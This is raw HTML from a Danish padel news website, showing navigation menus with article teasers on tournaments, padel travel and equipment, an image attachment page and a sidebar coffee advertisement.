</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-40-49.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/konkurrence-vind-padelbat-signeret-af-juan-lebron/photo_2023-09-18_10-54-35/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/09/photo_2023-09-18_10-54-35-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
